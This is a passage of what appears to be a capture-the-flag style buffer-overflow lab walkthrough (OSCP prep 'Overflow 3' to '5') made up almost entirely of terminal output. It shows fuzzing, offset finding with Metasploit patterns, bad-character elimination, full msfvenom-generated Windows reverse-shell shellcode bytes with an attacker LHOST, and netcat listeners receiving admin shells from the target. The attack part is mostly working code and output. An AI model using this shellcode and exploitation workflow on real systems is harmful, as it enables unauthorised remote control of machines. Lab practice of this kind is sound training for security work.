kali@kali:~/Documents/bufferoverflow/overflow3$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1700 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce

Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow3$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x11\x40\x5f\xb8\xee" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with A valid opcode permutation could not be found. Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=3, char=0x00) Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor failed with Encoding failed due to a bad character (index=20, char=0xee) Attempting to encode payload with 1 iterations of x86/countdown x86/countdown failed with Encoding failed due to a bad character (index=275, char=0x11) Attempting to encode payload with 1 iterations of x86/fnstenv_mov x86/fnstenv_mov failed with Encoding failed due to a bad character (index=4, char=0xee) Attempting to encode payload with 1 iterations of x86/jmp_call_additive x86/jmp_call_additive succeeded with size 353 (iteration=0) x86/jmp_call_additive chosen with final size 353 Payload size: 353 bytes Final size of py file: 1731 bytes buf = b"" buf += b"\xfc\xbb\x7f\xbc\xf0\xa1\xeb\x0c\x5e\x56\x31\x1e\xad" buf += b"\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x83" buf += b"\x54\x72\xa1\x7b\xa5\x13\x2b\x9e\x94\x13\x4f\xeb\x87" buf += b"\xa3\x1b\xb9\x2b\x4f\x49\x29\xbf\x3d\x46\x5e\x08\x8b" buf += b"\xb0\x51\x89\xa0\x81\xf0\x09\xbb\xd5\xd2\x30\x74\x28" buf += b"\x13\x74\x69\xc1\x41\x2d\xe5\x74\x75\x5a\xb3\x44\xfe" buf += b"\x10\x55\xcd\xe3\xe1\x54\xfc\xb2\x7a\x0f\xde\x35\xae" buf += b"\x3b\x57\x2d\xb3\x06\x21\xc6\x07\xfc\xb0\x0e\x56\xfd" buf += b"\x1f\x6f\x56\x0c\x61\xa8\x51\xef\x14\xc0\xa1\x92\x2e" buf += b"\x17\xdb\x48\xba\x83\x7b\x1a\x1c\x6f\x7d\xcf\xfb\xe4" buf += b"\x71\xa4\x88\xa2\x95\x3b\x5c\xd9\xa2\xb0\x63\x0d\x23" buf += b"\x82\x47\x89\x6f\x50\xe9\x88\xd5\x37\x16\xca\xb5\xe8" buf += b"\xb2\x81\x58\xfc\xce\xc8\x34\x31\xe3\xf2\xc4\x5d\x74" buf += b"\x81\xf6\xc2\x2e\x0d\xbb\x8b\xe8\xca\xbc\xa1\x4d\x44" buf += b"\x43\x4a\xae\x4d\x80\x1e\xfe\xe5\x21\x1f\x95\xf5\xce" buf += b"\xca\x3a\xa5\x60\xa5\xfa\x15\xc1\x15\x93\x7f\xce\x4a" buf += b"\x83\x80\x04\xe3\x2e\x7b\xcf\x06\xa9\x8d\xa7\x7f\xb7" buf += b"\x91\xa9\x13\x3e\x77\xbf\xfb\x16\x20\x28\x65\x33\xba" buf += b"\xc9\x6a\xe9\xc7\xca\xe1\x1e\x38\x84\x01\x6a\x2a\x71" buf += b"\xe2\x21\x10\xd4\xfd\x9f\x3c\xba\x6c\x44\xbc\xb5\x8c" buf += b"\xd3\xeb\x92\x63\x2a\x79\x0f\xdd\x84\x9f\xd2\xbb\xef" buf += b"\x1b\x09\x78\xf1\xa2\xdc\xc4\xd5\xb4\x18\xc4\x51\xe0" buf += b"\xf4\x93\x0f\x5e\xb3\x4d\xfe\x08\x6d\x21\xa8\xdc\xe8" buf += b"\x09\x6b\x9a\xf4\x47\x1d\x42\x44\x3e\x58\x7d\x69\xd6" buf += b"\x6c\x06\x97\x46\x92\xdd\x13\x66\x71\xf7\x69\x0f\x2c" buf += b"\x92\xd3\x52\xcf\x49\x17\x6b\x4c\x7b\xe8\x88\x4c\x0e" buf += b"\xed\xd5\xca\xe3\x9f\x46\xbf\x03\x33\x66\xea\x03\xb3" buf += b"\x98\x15"
Next use mona to find all addresses that do not include the bad characters.


kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.219.184] 49294 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 4
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow$ python fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Fuzzing with 500 bytes Fuzzing with 600 bytes Fuzzing with 700 bytes Fuzzing with 800 bytes Fuzzing with 900 bytes Fuzzing with 1000 bytes Fuzzing with 1100 bytes Fuzzing with 1200 bytes Fuzzing with 1300 bytes Fuzzing with 1400 bytes Fuzzing with 1500 bytes Fuzzing with 1600 bytes Fuzzing with 1700 bytes Fuzzing with 1800 bytes Fuzzing with 1900 bytes Fuzzing with 2000 bytes Fuzzing with 2100 bytes Could not connect to 10.10.199.166:1337
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow/overflow4$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2500 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D

Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow4$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\xa9\xcd\xd4" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xda\xdd\xba\xc6\x45\x34\x11\xd9\x74\x24\xf4\x5e\x31" buf += b"\xc9\xb1\x52\x31\x56\x17\x83\xee\xfc\x03\x90\x56\xd6" buf += b"\xe4\xe0\xb1\x94\x07\x18\x42\xf9\x8e\xfd\x73\x39\xf4" buf += b"\x76\x23\x89\x7e\xda\xc8\x62\xd2\xce\x5b\x06\xfb\xe1" buf += b"\xec\xad\xdd\xcc\xed\x9e\x1e\x4f\x6e\xdd\x72\xaf\x4f" buf += b"\x2e\x87\xae\x88\x53\x6a\xe2\x41\x1f\xd9\x12\xe5\x55" buf += b"\xe2\x99\xb5\x78\x62\x7e\x0d\x7a\x43\xd1\x05\x25\x43" buf += b"\xd0\xca\x5d\xca\xca\x0f\x5b\x84\x61\xfb\x17\x17\xa3" buf += b"\x35\xd7\xb4\x8a\xf9\x2a\xc4\xcb\x3e\xd5\xb3\x25\x3d" buf += b"\x68\xc4\xf2\x3f\xb6\x41\xe0\x98\x3d\xf1\xcc\x19\x91" buf += b"\x64\x87\x16\x5e\xe2\xcf\x3a\x61\x27\x64\x46\xea\xc6" buf += b"\xaa\xce\xa8\xec\x6e\x8a\x6b\x8c\x37\x76\xdd\xb1\x27" buf += b"\xd9\x82\x17\x2c\xf4\xd7\x25\x6f\x91\x14\x04\x8f\x61" buf += b"\x33\x1f\xfc\x53\x9c\x8b\x6a\xd8\x55\x12\x6d\x1f\x4c" buf += b"\xe2\xe1\xde\x6f\x13\x28\x25\x3b\x43\x42\x8c\x44\x08" buf += b"\x92\x31\x91\x9f\xc2\x9d\x4a\x60\xb2\x5d\x3b\x08\xd8" buf += b"\x51\x64\x28\xe3\xbb\x0d\xc3\x1e\x2c\x38\x12\x2e\x04" buf += b"\x54\x18\x2e\x4a\xc9\x95\xc8\x18\x01\xf0\x43\xb5\xb8" buf += b"\x59\x1f\x24\x44\x74\x5a\x66\xce\x7b\x9b\x29\x27\xf1" buf += b"\x8f\xde\xc7\x4c\xed\x49\xd7\x7a\x99\x16\x4a\xe1\x59" buf += b"\x50\x77\xbe\x0e\x35\x49\xb7\xda\xab\xf0\x61\xf8\x31" buf += b"\x64\x49\xb8\xed\x55\x54\x41\x63\xe1\x72\x51\xbd\xea" buf += b"\x3e\x05\x11\xbd\xe8\xf3\xd7\x17\x5b\xad\x81\xc4\x35" buf += b"\x39\x57\x27\x86\x3f\x58\x62\x70\xdf\xe9\xdb\xc5\xe0" buf += b"\xc6\x8b\xc1\x99\x3a\x2c\x2d\x70\xff\x4c\xcc\x50\x0a" buf += b"\xe5\x49\x31\xb7\x68\x6a\xec\xf4\x94\xe9\x04\x85\x62" buf += b"\xf1\x6d\x80\x2f\xb5\x9e\xf8\x20\x50\xa0\xaf\x41\x71"
Next use mona to find all addresses that do not include the bad characters.


kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.253.107] 49211 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 5
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow$ python fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Could not connect to 10.10.253.107:1337
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 800 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7A